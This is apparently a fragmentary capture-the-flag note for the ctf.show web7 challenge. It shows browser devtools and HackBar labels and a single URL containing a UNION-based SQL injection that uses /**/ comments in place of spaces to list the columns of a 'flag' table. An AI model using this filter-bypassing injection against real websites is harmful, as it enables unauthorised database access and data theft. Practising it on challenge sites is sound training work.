 ctf.show_web7
flag
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://4bd83986-0fcf-48df-9611-3965368fe2be.challenge.ctf.show/index.php?id=-1/**/union/**/select
/**/1,(select/**/group_concat(column_name)from/**/information_schema.columns/**/where
/**/table_name="flag"),3